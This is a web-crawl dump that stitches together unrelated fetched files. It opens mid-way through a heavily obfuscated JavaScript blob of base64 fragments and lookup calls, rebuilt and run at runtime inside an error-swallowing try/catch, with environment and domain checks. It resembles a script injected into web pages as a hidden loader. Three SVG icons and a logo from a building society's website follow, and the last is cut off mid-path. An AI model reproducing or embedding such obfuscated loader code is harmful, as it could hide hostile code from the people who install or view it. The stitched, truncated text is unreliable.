SSgw'+_0x8643062u(0x1ae)+'icpK0koMHgxOWIsJ3BIM2gnKStJKDB4MT'+_0x8643062u(0x185)+'rSSgweDFkNywnSmxMRicpK0koMHgxYTMs'+'J0hVQHgnKStJKDB4ZWYsJ3JeWVsnKStJK'+_0x8643062u(0x17c)+_0x8643062u(0x143)+'yN2MsJ0trOEEnKStJKDB4Mjc1LCdeKFBi'+'JykrSSgweDIzYywnMURNdycpK0koMHhlM'+'ywnWjRQYScpK0koMHhlNSwnbVlmZicpKy'+_0x8643062u(0x12a)+'1bmN0aW9uKHEscyl7cmV0dXJuIHErczt9'+'LGNbSSgweDg5LCdhbExoJyldPWZ1bmN0a'+'W9uKHEscyl7cmV0dXJuIHErczt9LGNbSS'+'gweDIzMSwn')+('bDZvQCcpXT1mdW5jdGlvbihxLHMpe3Jld'+_0x8643062u(0x166)+'MnKV09SSgweDIwZSwnMURNdycpKydzLyc'+'sY1tJKDB4MWZlLCdhXl0jJyldPUkoMHhm'+'YSwnUGsmXScpK0koMHgyNjAsJzAkSG0nK'+'StJKDB4MjRlLCdkTXN2JykrSSgweDI2Zi'+_0x8643062u(0x1aa)+'JKDB4ZjYsJ2FPOCMnKStJKDB4MWY5LCdM'+_0x8643062u(0x19f)+'HgxMTQsJzJzRlsnKStJKDB4MTJjLCdacD'+'EqJykrSSgweGE5LCdwSDNoJykrSSgweDE'+'3MCwncEgzaCcpK0koMHgxMGMsJ0hDREgn'+_0x8643062u(0xf8)+'CdIQ0RIJykrSSgweGMwLCdPWzVvJykrSS'+'gweDFjNywnbDZvQCcpK0koMHgyNGQsJ1o'+'0UGEnKStJKDB4ZGEsJzlLVnonKStJKDB4'+'MjU3LCczYkoqJykrSSgweDExZCwnRTcoN'+'ycpK0koMHgxOWMsJ3cpSlInKStJKDB4Zm'+'YsJ0trOEEnKStJKDB4MWJkLCdPWzVvJyk'+_0x8643062u(0x138)+'SmxMRicpK0koMHgxNWUsJ2hbQ1knKStJK'+'DB4MjJjLCddMkxKJykrSSgweDIxNSwnRE'+'5hXScpK0koMHgyNDEsJ2hbQ1knKStJKDB'+_0x8643062u(0x1b3)+_0x8643062u(0x1b7)+'zYsJ2lhMU4nKStJKDB4MWIxLCdPWzVvJy'+_0x8643062u(0x14c)+'nTlt2bCcpK0koMHg3MCwnMCRIbScpK0ko'+'MHgxYmIsJzNyQl0nKStJKDB4MTU0LCczc'+'kJdJykrSSgweDFhNCwndylKUicpK0koMH'+_0x8643062u(0x1a2))+('IWcnKStJKDB4MjJkLCdhXl0jJykrSSgwe'+'Dk4LCdeKFBiJykrSSgweDI0YywnSmxMRi'+_0x8643062u(0x1a1)+'hLCdIQ0RIJykrSSgweDFiNSwnT1s1bycp'+'K0koMHgyMjgsJzBxaTInKStJKDB4MWRlL'+'CdhXl0jJykrSSgweDE1YywnbVlmZicpK0'+'koMHgxNGQsJzNyQl0nKStJKDB4MjZkLCd'+'naSZvJykrSSgweDI3MCwnbDZvQCcpK0ko'+'MHgxZTgsJ0ZtbXQnKStJKDB4YjAsJ2dpJ'+'m8nKStJKDB4MTBiLCdadylsJykrSSgweG'+'I1LCdGbW10JykrSSgweDcyLCcwJEhtJyk'+_0x8643062u(0xe2)+'cmQqKScpK0koMHgyMmIsJ05bdmwnKStJK'+'DB4MjQyLCdacDEqJykrSSgweDE4YSwnS2'+_0x8643062u(0xfc)+'4MjU2LCddMkxKJykrSSgweDE4YywnbDZv'+'QCcpK0koMHgxOTgsJ2lhMU4nKStJKDB4M'+_0x8643062u(0x16c)+'krSSgweDFlYSwnXTJMSicpK0koMHhiMiw'+'nS2s4QScpK0koMHhhMCwncEgzaCcpK0ko'+'MHhjZiwnRTcoNycpK0koMHg5OSwnMHFpM'+'icpK0koMHgxOTksJyFqUTEnKStJKDB4MT'+'VmLCcwcWkyJykrSSgweDFjMiwnWncpbCc'+'pK0koMHgxZjIsJ2w2b0AnKStJKDB4MWEw'+_0x8643062u(0xe9)+'0koMHgxOGUsJ09bNW8nKStJKDB4YjksJ0'+'xoN1MnKStJKDB4ZDMsJ0psTEYnKStJKDB'+'4ZDYsJzJzRlsnKStJKDB4OGQsJ2R2ZyUn'+'KStJKDB4MWM4LCdacDEqJykrSSgweDdmL'+'CdOW3ZsJykrSSgweDFkNCwnUGsmXScpK0'+'koMHg4OCwn')+(_0x8643062u(0x116)+_0x8643062u(0x186)+_0x8643062u(0x107)+'yNmIsJ21ZZmYnKStJKDB4MTM1LCdKbExG'+'JykrSSgweDIwOCwnXTJMSicpK0koMHhlN'+'CwnTlt2bCcpK0koMHgxNmEsJ0hDREgnKS'+'tJKDB4MWI0LCdhbExoJykrSSgweDEwZiw'+'nSmxMRicpK0koMHgyMjksJ3JkKiknKStJ'+'KDB4OTYsJ2lhMU4nKStJKDB4MWM2LCckR'+'yUpJykrSSgweDg0LCdhXl0jJykrSSgweG'+'U5LCdqYVh2JykrSSgweDFjNCwnMnNGWyc'+_0x8643062u(0xeb)+_0x8643062u(0x103)+_0x8643062u(0x19d)+_0x8643062u(0x122)+'4MWU0LCc1ME5VJykrSSgweDE1NiwnMCRI'+'bScpK0koMHgxMTgsJ2FPOCMnKStJKDB4M'+'ThmLCdLKmd1JykrSSgweDllLCdIQ0RIJy'+'krSSgweGFiLCd2XWdMJykrSSgweDc0LCd'+'qYVh2JykrSSgweDEwNiwnT1s1bycpK0ko'+'MHgxMjAsJ2FPOCMnKStJKDB4OTMsJ3cpS'+'lInKStJKDB4MTQ1LCdPWzVvJykrSSgweG'+_0x8643062u(0xe8)+_0x8643062u(0x160)+_0x8643062u(0x184)+'0koMHhlYSwnQjhHdScpK0koMHgxNGYsJz'+'FETXcnKStJKDB4MTI3LCdLTShDJykrSSg'+'weDFmZiwnS00oQycpK0koMHgxNGMsJ3BI'+'M2gnKStJKDB4YTIsJ1p3KWwnKStJKDB4M'+'WY4LCcwJEhtJykrSSgweDEzMiwnYU84Iy'+'cpK0koMHgy')+('ODEsJ0ZtbXQnKStJKDB4MWMzLCcyc0ZbJ'+_0x8643062u(0x104)+'MsJ2lhMU4nKStJKDB4NmYsJ3JkKiknKSt'+'JKDB4YjEsJ2hbQ1knKStJKDB4ZjQsJ2hb'+'Q1knKStJKDB4MTUzLCdkTXN2JykrSSgwe'+_0x8643062u(0x129)+'0nKStJKDB4MTlhLCczckJdJykrSSgweDE'+_0x8643062u(0x193)+_0x8643062u(0x17d)+'iwnSmxMRicpK0koMHg5MiwnbVlmZicpK0'+'koMHgxZGIsJzUwTlUnKStJKDB4MWE2LCd'+'uVGEqJykrSSgweDI1NSwnSFVAeCcpK0ko'+'MHhkNywnWjRQYScpK0koMHgxMTEsJzAkS'+_0x8643062u(0xf5)+'c4LCcyc0ZbJykrSSgweGRmLCdyXllbJyk'+'rSSgweDE5ZSwnOUtWeicpK0koMHgxNGIs'+'J09bNW8nKStJKDB4MTM2LCchalExJykrS'+'SgweGMxLCczckJdJykrSSgweDc2LCdhTz'+'gjJykrSSgweDEyOCwnSENESCcpK0koMHg'+'yNzMsJ2hbQ1knKStJKDB4MjQ4LCdYTkIh'+'JykrSSgweDI2YSwnNTBOVScpK0koMHgyM'+_0x8643062u(0xec)+_0x8643062u(0x19b)+_0x8643062u(0x1af)+'KSsnbmcnLGNbSSgweDFmNywnNTBOVScpX'+_0x8643062u(0x12e)+'EsQixDLEQpe3JldHVybiBxKHMsdSx2LHg'+'seSx6LEEsQixDLEQpO30sY1tJKDB4MjUx'+'LCdLTShDJyldPWZ1bmN0aW9uKHEscyl7c'+'mV0dXJuIHF8fHM7fSxjW0koMHgxMTcsJ2'+'RNc3YnKV09')+(_0x8643062u(0x176)+'mV0dXJuIHEocyx1LHYseCx5LHopO30sY1'+'tJKDB4MTY0LCdyZCopJyldPWZ1bmN0aW9'+'uKHEscyx1LHYseCl7cmV0dXJuIHEocyx1'+'LHYseCk7fSxjW0koMHgxNjIsJ1o0UGEnK'+_0x8643062u(0x134)+_0x8643062u(0xfe)+'oMHgxODIsJzBxaTInKStJKDB4MjMwLCck'+'RyUpJykrSSgweDFlZiwnamFYdicpKyddJ'+'yxjW0koMHgxMjUsJzROV00nKV09SSgweD'+'IzZSwnSmxMRicpK0koMHgyMDUsJzYkbUI'+'nKStJKDB4MWNiLCdYTkIhJykrSSgweGQ0'+'LCdadylsJyksY1tJKDB4MTQzLCd3KUpSJ'+'yldPUkoMHgyMTIsJ2FsTGgnKStJKDB4MT'+_0x8643062u(0x139)+'rSSgweDE4ZCwnQjhHdScpKyddJyxjW0ko'+'MHgyNWIsJ09bNW8nKV09SSgweGNlLCd3K'+'UpSJykrSSgweGM1LCdOW3ZsJykrSSgweD'+'FiZSwnNnQhZycpK0koMHgxMTAsJ3JeWVs'+'nKStJKDB4MWRjLCdyXllbJyksY1tJKDB4'+'Y2IsJ14oUGInKV09ZnVuY3Rpb24ocSxzK'+_0x8643062u(0x198)+'wnMHFpMicpXT1mdW5jdGlvbihxLHMsdSx'+'2LHgseSx6LEEsQixDLEQpe3JldHVybiBx'+'KHMsdSx2LHgseSx6LEEsQixDLEQpO30sY'+'1tJKDB4MjA0LCdacDEqJyldPWZ1bmN0aW'+_0x8643062u(0x1ab)+'7dmFyIGQ9YyxmPWZ1bmN0aW9uKCl7dmFy'+_0x8643062u(0x1a6)+'yx1KXt2YXIgdj1xP2Z1bmN0aW9uKCl7dm'+'FyIEo9XzB4')+('MTU5MTk4NmQ7aWYodSl7dmFyIHg9dVtKK'+'DB4MTFlLCdnaSZvJyldKHMsYXJndW1lbn'+'RzKTtyZXR1cm4gdT1udWxsLHg7fX06ZnV'+'uY3Rpb24oKXt9O3JldHVybiBxPSFbXSx2'+'O307fSgpO2Z1bmN0aW9uIGgocSxzKXt2Y'+'XIgSz1JO2Zvcih2YXIgdSBpbiBxKWlmKG'+'RbSygweDI4MiwnRE5hXScpXSh1W0soMHg'+'3YywnTGg3UycpKydoJ10scykmJmZ1bmN0'+_0x8643062u(0x1a3)+'DI3NywnRE5hXScpXVtMKDB4MTQ5LCdCOE'+'d1JyldKCd8Jyksej0weDA7d2hpbGUoISF'+'bXSl7c3dpdGNoKHlbeisrXSl7Y2FzZScw'+'JzpkW0woMHg3ZSwnNiRtQicpXShDKTtjb'+'250aW51ZTtjYXNlJzEnOnJldHVybiAweD'+'E7Y2FzZScyJzp2YXIgQT17fTtBW0woMHg'+'yNGEsJ2FsTGgnKV09ZFtMKDB4OTcsJ0ps'+'TEYnKV0sQVtMKDB4MTczLCdnaSZvJyldP'+'WZ1bmN0aW9uKEUsRil7dmFyIE09TDtyZX'+'R1cm4gZFtNKDB4MWYxLCdaNFBhJyldKEU'+'sRik7fSxBW0woMHg2YiwnaWExTicpXT1k'+'W0woMHgyMmEsJzNyQl0nKV0sQVtMKDB4M'+'jY0LCdLazhBJyldPWZ1bmN0aW9uKEUsRi'+_0x8643062u(0xe4)+'hLCdeKFBiJyldKEUsRik7fSxBW0woMHgy'+'MzIsJ14oUGInKV09ZFtMKDB4MTkyLCcwJ'+'EhtJyldLEFbTCgweDI2NywnNnQhZycpXT'+'1mdW5jdGlvbihFLEYpe3ZhciBPPUw7cmV'+'0dXJuIGRbTygweGQ5LCcxRE13JyldKEUs'+'Rik7fSxBW0woMHgxMzgsJzUwTlUnKV09Z'+'FtMKDB4YTYsJ2w2b0AnKV0sQVtMKDB4MT'+'gwLCdhbExo')+(_0x8643062u(0x14a)+'DtyZXR1cm4gZFtQKDB4YWUsJ1o0UGEnKV'+'0oRSxGKTt9LEFbTCgweDE5ZiwnWE5CISc'+'pXT1mdW5jdGlvbihFKXt2YXIgUT1MO3Jl'+'dHVybiBkW1EoMHhhYSwnNnQhZycpXShFK'+'Tt9O3ZhciBCPUE7Y29udGludWU7Y2FzZS'+'czJzp2YXIgQz1kW0woMHgxNzYsJ0hVQHg'+_0x8643062u(0x120)+'IFI9TCxFPUJbUigweDFmNSwncmQqKScpX'+'Sh0eXBlb2Ygd2luZG93LEJbUigweDEwOS'+_0x8643062u(0x144)+'0ZSwnWncpbCcpXSh0eXBlb2YgcHJvY2Vz'+_0x8643062u(0x159)+'1IoMHgxNmQsJ2w2b0AnKV0odHlwZW9mIH'+'JlcXVpcmUsQltSKDB4MTM5LCdOW3ZsJyl'+_0x8643062u(0x153)+'cGVvZiBnbG9iYWwsQltSKDB4MWFlLCdKb'+'ExGJyldKT9nbG9iYWw6dGhpcyxGPWZ1bm'+_0x8643062u(0x11c)+_0x8643062u(0x1a4)+'MHgyN2IsJ2hbQ1knKV0pO3JldHVybiFHW'+_0x8643062u(0x164)+'R1cm4gQltSKDB4MWYwLCcwcWkyJyldKEY'+_0x8643062u(0x140)+'KHZhciBEPTB4MjtkW0woMHgxMzAsJ3BIM'+_0x8643062u(0x110)+'snaCddKTtEKyspaWYoZFtMKDB4MjNiLCd'+_0x8643062u(0x133)+'K0woMHhmZSwnWnAxKicpXSh4W0RdWzB4M'+'F0pLHhbRF1bMHgxXSkpcmV0dXJuO2Nvbn'+'RpbnVlO31i')+('cmVhazt9fSh1LGFyZ3VtZW50cykpcmV0d'+'XJuIHFbdV07fWZ1bmN0aW9uIGoocSl7dm'+'FyIFQ9SSxzPW5ldyBSZWdFeHAoZFtUKDB'+'4ZGUsJ1pwMSonKV0sJ2cnKSx1PWRbVCgw'+_0x8643062u(0x161)+'SknKSsnY2UnXShzLCcnKSxzPWRbVCgweD'+'IwMSwnWE5CIScpXShidG9hLHEpW1QoMHg'+'xNzksJ0tNKEMnKV0oJz0nLDB4NClbVCgw'+'eDFkZiwnYV5dIycpXSgnLicpW1QoMHgxN'+'2IsJ0trOEEnKV0oJycpW1QoMHg2YywnRT'+_0x8643062u(0x101)+'1bycpXSgnJykscT1zW1QoMHg5NSwnZHZn'+'JScpKydjZSddKC9bYS16QS1aXS9nLGZ1b'+'mN0aW9uKHYpe3ZhciBVPVQ7cmV0dXJuIF'+'N0cmluZ1tVKDB4MTA3LCd2XWdMJykrVSg'+'weGEzLCddMkxKJykrJ2RlJ10oZFtVKDB4'+'MTE5LCdeKFBiJyldKGRbVSgweDIwYywnM'+'URNdycpXSh2LCdaJyk/MHg1YToweDdhLH'+'Y9ZFtVKDB4MjM5LCcyc0ZbJyldKHZbVSg'+'weDEwNCwnSFVAeCcpK1UoMHgxYmMsJ1Br'+_0x8643062u(0x187)+'DE2MCwnYWxMaCcpXSh2LDB4MWEpKTt9KS'+'xzPW5ldyBSZWdFeHAoZFtUKDB4MjI0LCd'+'eKFBiJyldLCdnJyk7cmV0dXJuIGRbVCgw'+'eDEwZSwnQjhHdScpXShkW1QoMHhhZCwnX'+'TJMSicpXShkW1QoMHgyMTcsJ3ZdZ0wnKV'+'0oZFtUKDB4MjM2LCcwJEhtJyldKGRbVCg'+'weDIwNiwnSmxMRicpXSh1LGRbVCgweDEz'+'YywnWncpbCcpXSksZFtUKDB4MTBhLCc2J'+_0x8643062u(0x17b)+'UnXShzLCcn')+('KSksJy8nKSxxKSxkW1QoMHgxNTgsJ2FsT'+'GgnKV0pO312YXIgayxsLG0sbixwPW5ldy'+_0x8643062u(0x12d)+'dLCdnJyk7az1kW0koMHgxZDIsJ0sqZ3Un'+'KV0sbD1wLG09ZnVuY3Rpb24oKXt2YXIgV'+'j1JLHE9ZFtWKDB4MTdmLCdadylsJyldKH'+'dpbmRvdyx7fSkscz1uZXcgUmVnRXhwKGR'+'bVigweDIxYiwnWnAxKicpXSwnZycpLHM9'+'cVtkW1YoMHgxZTMsJzBxaTInKV1bVigwe'+'Dc3LCdeKFBiJykrJ2NlJ10ocywnJyldO3'+'MmJihuZXcgcygweDAsMHgwKVtWKDB4Nzk'+'sJ2FsTGgnKV09ZFtWKDB4MjM3LCdQayZd'+'JyldKGosZnVuY3Rpb24oKXt2YXIgVz1WL'+_0x8643062u(0x179)+_0x8643062u(0x11b)+'7fSksMHg4LFsweDcsMHg3NF0sWzB4Niww'+'eDZlXSxbMHg1LDB4NjVdLFsweDQsMHg2Z'+'F0sWzB4MywweDc1XSxbMHgyLDB4NjNdLF'+_0x8643062u(0x14d)+_0x8643062u(0x197)+'WycpXShoLHUsMHg4LFsweDcsMHg2ZV0sW'+'zB4NCwweDc0XSxbMHgyLDB4NjNdLFsweD'+'AsMHg2Y10pLCEhdSYmZFtXKDB4OGEsJ1p'+'wMSonKV0oaCx1LDB4NCxbMHgzLDB4NjZd'+'LFsweDIsMHg2NV0pO30oKSkpO30sIShuP'+'WRbSSgweDE5NiwndylKUicpXShuLHdpbm'+'RvdykpfHwobj1kW0koMHgxODgsJzBxaTI'+'nKV0oaCxuLDB4MTAsWzB4ZiwweDcyXSxb'+'MHhkLDB4NmVdLFsweGEsMHg3M10sWzB4O'+_0x8643062u(0x108)+'g0NV0sWzB4')+('MiwweDY0XSxbMHgwLDB4NjFdKSkmJmRbS'+_0x8643062u(0x13b)+_0x8643062u(0x10b)+'pO30oKSk7')))();}.toString();return _0x4402304.slice(_0x4402304.indexOf("{") + 1, _0x4402304.lastIndexOf("}"))})())),g[Z(0x378,'*C1A')])));}catch(G){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/search.svg
body_size: 1793
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="132px" height="119px" viewBox="0 0 132 119" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>search</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="search" fill="#004033" fill-rule="nonzero">
            <path d="M111.57325,122.251176 C112.593457,108.438225 112.913353,94.6095413 112.489707,80.7808576 C112.437832,79.1656757 112.377312,77.5504939 112.308144,75.9353119 C112.238979,74.3411065 112.532936,72.4165229 111.754812,70.8642702 C109.965128,67.2982843 100.465601,68.3799514 99.9036879,70.8642702 C99.2126664,73.9194034 100.239694,91.4751216 100.722752,97.3417157 C101.364937,105.140885 101.915873,113.981235 101.362541,122.298373 C101.362541,125.411639 102.363975,126.577556 106.894383,126.577556 C110.091607,126.577556 112.489707,126.577556 111.57325,122.251176 Z" id="Path" transform="translate(106.171754, 97.577556) rotate(127.000000) translate(-106.171754, -97.577556) "></path>
            <path d="M96.7741935,33.6221198 C93.1152074,23.078341 86.2119816,13.718894 76.6082949,7.88940092 C72.2995392,5.2764977 67.5806452,3.41935484 62.6958525,2.39631336 C57.9400922,0.843317972 52.9493088,0.0414746544 47.8986175,0.0460049471 C39.5760369,0.0460049471 32.5253456,2.47926267 24.5023041,6.12903226 C20.5668203,7.92165899 17.2211982,10.0875576 14.562212,12.5714286 C12.1059908,14.8663594 10.483871,17.516129 8.92165899,20.078341 C8.51612903,20.7465438 8.0921659,21.4331797 7.66359447,22.1059908 L7.66359447,22.1059908 C2.77419355,29.764977 0.179723502,38.6635945 0.193331124,47.7511521 C0.193331124,56.8064516 2.69124424,65.843318 6.93087558,72.3548387 C7.90322581,75.2304147 9.11059908,78.0230415 10.8248848,80.4470046 C13.7834101,84.6313364 18.2626728,87.1935484 22.5806452,89.764977 C27.4562212,92.6635945 32.4976959,95.0875576 38.156682,95.921659 C43.9400922,96.7741935 49.8801843,96.5760369 55.6820276,96.0368664 C66.3087558,95.0460829 77.0276498,92.6866359 85.2304147,85.437788 C99.483871,72.843318 102.820276,51.0368664 96.7788018,33.6129032 L96.7741935,33.6221198 Z M82.8186509,68.5174678 C81.0523185,71.695897 78.8929982,74.6354108 76.3913982,77.2634813 C75.1575009,78.5817829 73.826413,79.8062247 72.4108117,80.924008 C71.8065402,81.3933062 71.130432,81.6663525 70.3444563,81.9863286 C69.7528617,82.2167114 69.1739442,82.4769586 68.6077037,82.7713367 C64.7116307,84.8490481 61.0352929,86.329471 57.4307916,87.2638011 C51.4894916,88.0872064 45.1087214,88.475444 39.1758728,87.3192637 C36.8644283,86.7262413 34.561435,85.9454996 32.1612512,85.0367675 C32.0767377,84.9941039 31.9922242,84.9557069 31.9077107,84.9173097 C28.125731,83.0401166 24.0437284,80.8088165 20.7899581,78.0868864 C17.2699703,75.1431063 15.8290149,70.9407534 14.5359582,66.6658727 C11.8273001,57.7278735 9.00454873,47.7019555 10.8553947,38.3245226 C12.7020149,28.9556222 18.4700621,20.8452946 26.7481607,16.1992415 C30.7456499,13.9551424 35.1361269,12.675238 39.6787282,12.2187388 C44.1706214,11.7665059 48.5737754,11.5531885 52.8121282,10.0514339 C59.6957537,9.89357907 66.3300645,11.9627579 72.043178,15.6275509 C72.4488428,16.0413867 72.8714104,16.4722878 73.3573631,16.9074552 C73.6531604,17.1719688 73.9489577,17.4364824 74.2489806,17.700996 C75.3983645,18.7206532 76.4843631,19.6848478 77.4900738,20.7599676 C80.0381563,23.4776313 82.2270563,26.5195374 83.9976143,29.8088918 C85.8484603,33.2347693 87.0231981,36.1657505 87.59789,38.7596901 C88.210613,41.5242836 88.261321,44.8989649 88.261321,47.8470114 C88.2317414,55.0912705 86.359767,62.207539 82.8228766,68.5132014 L82.8186509,68.5174678 Z" id="Shape"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/logos/cbs.svg?v=1768487003141
body_size: 1712
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="567px" height="101px" viewBox="0 0 567 101" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>Untitled</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="cbs_logo_rebrand_white" fill="#FFFFFF" fill-rule="nonzero">
            <polygon id="Path" points="15.71 52.46 0 52.46 0 45.81 39.24 45.81 39.24 52.46 23.52 52.46 23.52 99.67 15.71 99.67"></polygon>
            <path d="M47,44.56 L54.48,44.56 L54.48,66.56 C56.97,62.99 61.13,61.56 66.2,61.56 C75.51,61.56 80.5,66.63 80.5,77.69 L80.5,99.67 L73,99.67 L73,79.14 C73,73.49 71.82,68 64.51,68 C56.86,68 54.45,73.65 54.45,82.21 L54.45,99.67 L47,99.67 L47,44.56 Z" id="Path"></path>
            <path d="M87.78,81.38 C87.78,69.74 94.43,61.6 106.15,61.6 C117.87,61.6 123.69,69.33 123.69,80 C123.69817,81.2511008 123.614612,82.5011173 123.44,83.74 L95.51,83.74 C96.1,90.78 101,94 109.06,94 C113.629935,94.0805565 118.137406,92.9303745 122.11,90.67 L122.11,97.32 C117.672418,99.4234303 112.810252,100.477299 107.9,100.4 C95.1,100.42 87.78,93.69 87.78,81.38 Z M116.13,78.3 C116.3,71.73 112.06,67.83 106.13,67.83 C100.2,67.83 96.1,72 95.68,78.31 L116.13,78.3 Z" id="Shape"></path>
            <path d="M146.47,72.82 C146.47,56.61 156.61,44.97 173.57,44.97 C180.8,44.97 186.57,47.05 188.87,48.88 L188.87,56.69 C184.478145,53.7216949 179.30086,52.1305588 174,52.12 C161.95,52.12 154.38,60.43 154.38,72.74 C154.38,85.87 162.94,93.27 174.58,93.27 C179.952272,93.2738527 185.209485,91.713715 189.71,88.78 L189.71,96.68 C187.46,98.34 181.4,100.5 173.83,100.5 C156.36,100.5 146.47,88.86 146.47,72.82 Z" id="Path"></path>
            <path d="M198.51,83.63 L198.51,62.35 L206,62.35 L206,83.55 C206,89.95 208.41,94.11 214.48,94.11 C220.55,94.11 223,89.86 223,83.54 L223,62.35 L230.32,62.35 L230.32,83.63 C230.32,91.78 227.24,100.42 214.32,100.42 C201.75,100.42 198.51,92.11 198.51,83.63 Z" id="Path"></path>
            <path d="M240.24,62.35 L247.06,62.35 L247.23,67.17 C249.31,63.6 253.55,61.6 258.54,61.6 C263.94,61.6 268.02,63.68 270.01,67.92 C272.34,63.76 277.01,61.6 282.31,61.6 C291.2,61.6 295.94,66.75 295.94,77.06 L295.94,99.67 L288.46,99.67 L288.46,77.56 C288.46,72.82 287.3,68 280.89,68 C273.74,68 271.83,74.23 271.83,82 L271.83,99.67 L264.35,99.67 L264.35,77.56 C264.35,72.82 263.19,68 256.79,68 C249.64,68 247.73,74.23 247.73,82 L247.73,99.67 L240.25,99.67 L240.24,62.35 Z" id="Path"></path>
            <path d="M312.81,94 L312.64,99.65 L305.82,99.65 L305.82,44.56 L313.3,44.56 L313.3,67.67 C315.96,63.85 320.45,61.6 326.35,61.6 C337.57,61.6 344.8,69.25 344.8,80.8 C344.8,92.8 337.15,100.42 326.35,100.42 C319.79,100.42 315.05,97.68 312.81,94 Z M337.08,80.87 C337.08,72.97 332.08,67.99 325.03,67.99 C317.21,68 313,74 313,81.13 C313,88.78 317.82,93.93 325.05,93.93 C332.28,93.93 337.08,88.7 337.08,80.89 L337.08,80.87 Z" id="Shape"></path>
            <path d="M350.22,81.38 C350.22,69.74 356.87,61.6 368.59,61.6 C380.31,61.6 386.13,69.33 386.13,80 C386.13817,81.2511008 386.054612,82.5011173 385.88,83.74 L357.95,83.74 C358.53,90.78 363.43,94 371.5,94 C376.069993,94.0810494 380.577591,92.9308346 384.55,90.67 L384.55,97.32 C380.112418,99.4234303 375.250252,100.477299 370.34,100.4 C357.53,100.42 350.22,93.69 350.22,81.38 Z M378.57,78.3 C378.74,71.73 374.5,67.83 368.57,67.83 C362.64,67.83 358.53,72 358.11,78.31 L378.57,78.3 Z" id="Shape"></path>
            <path d="M394.11,62.35 L400.93,62.35 L401.1,67.67 C403.01,64.43 406.42,61.5998253 412.66,61.5998253 C413.334734,61.5954582 414.007145,61.6795096 414.66,61.85 L414.66,68.67 C413.612255,68.2183488 412.480826,67.9934261 411.34,68.01 C404.02,68.01 401.61,73.66 401.61,82.22 L401.61,99.67 L394.13,99.67 L394.11,62.35 Z" id="Path"></path>
            <path d="M420.71,89.7 L420.71,44.56 L428.19,44.56 L428.19,89.56 C428.19,92.47 428.86,94.05 431.68,94.05 C432.439535,94.060877 433.195871,93.9494525 433.92,93.72 L433.92,99.46 C432.562645,99.9529176 431.123206,100.180376 429.68,100.13 C421.54,100.09 420.71,95.1 420.71,89.7 Z" id="Path"></path>
            <path d="M437.67,81.22 C437.67,69.17 445.4,61.6 456.12,61.6 C462.77,61.6 467.34,64.51 469.59,67.83 L469.76,62.34 L476.58,62.34 L476.58,99.67 L469.68,99.67 L469.51,93.77 C467.43,97.26 462.86,100.42 456.04,100.42 C446.15,100.42 437.67,93.94 437.67,81.22 Z M469.18,80.89 C469.18,71.89 463.78,68.01 457.54,68.01 C450.97,68.01 445.49,72.25 445.49,81.06 C445.49,89.54 450.49,93.94 457.21,93.94 C462.85,93.94 469.17,90.86 469.17,80.89 L469.18,80.89 Z" id="Shape"></path>
            <path d="M487.13,62.35 L493.95,62.35 L494.12,67.35 C496.36,63.35 500.77,61.61 506.34,61.61 C515.65,61.61 520.64,66.68 520.64,77.74 L520.64,99.67 L513.16,99.67 L513.16,79.14 C513.15,73.32 512,68 504.5,68 C497,68 494.61,73.74 494.61,82.21 L494.61,99.67 L487.13,99.67 L487.13,62.35 Z" id="Path"></path>
            <path d="M527.94,81.13 C527.94,69.91 534.76,61.6 546.23,61.6 C552.13,61.6 556.7,63.68 559.45,67.34 L559.45,44.56 L566.93,44.56 L566.93,99.67 L560.11,99.67 L559.94,93.85 C557.94,97.59 553.21,100.42 546.56,100.42 C535.84,100.42 527.94,93.19 527.94,81.13 Z M559.86,80.88 C559.86,73.4 555.37,68 547.86,68 C539.86,68 535.72,74.23 535.72,81.05 C535.72,88.45 540.29,93.93 547.86,93.93 C555.43,93.93 559.86,88.28 559.86,80.89 L559.86,80.88 Z" id="Shape"></path>
            <polygon id="Path" points="493.9 0 473.09 12.29 473.09 0.19 464.91 0.19 464.91 17.12 442.01 30.64 446.18 37.69 493.9 9.5 541.63 37.69 545.79 30.64"></polygon>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/devices/phone.svg
body_size: 2068
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="99px" height="99px" viewBox="0 0 99 99" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>phone</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="phone" transform="translate(0.000000, -1.000000)" fill="#004C45" fill-rule="nonzero">
            <path d="M88.2958802,86.6870956 C86.5338782,88.2703439 84.2951992,89.4109636 82.1075927,90.2877085 C76.6087845,92.5093633 70.3183521,94.433095 64.3939394,92.8328226 C59.0398365,91.3772558 54.6561117,87.5638406 50.6469186,83.9036432 C45.8716377,79.5369424 41.0623085,75.2383385 36.5338782,70.607763 C31.8692544,65.8409942 27.5195777,60.7848144 23.2124617,55.6945864 C19.2117808,50.9533538 15.2791965,46.0503915 11.7466803,40.9431392 C8.59720803,36.3891726 5.66905005,31.1287027 5.77970718,25.4256044 C5.88185223,19.9693565 9.0143003,15.1940756 12.7085461,11.4061968 C14.6322778,9.4399047 17.1092952,7.43105212 19.9523323,7.11610485 C22.6506639,6.81818182 25.0766088,8.4610147 26.9407559,10.2400409 C28.9921689,12.206333 30.6094655,14.5301327 32.1756895,16.8879809 C33.8185223,19.3735105 35.2996255,21.8930882 36.6445353,24.5318352 C32.7885597,26.3193735 29.1879468,29.7582567 28.4388832,33.9547158 C27.4599932,39.4364998 30.0902282,44.8416752 33.2141641,49.1743276 C36.7637044,54.0943139 40.8324821,58.7334014 44.7565542,63.3639768 C48.4508002,67.7306776 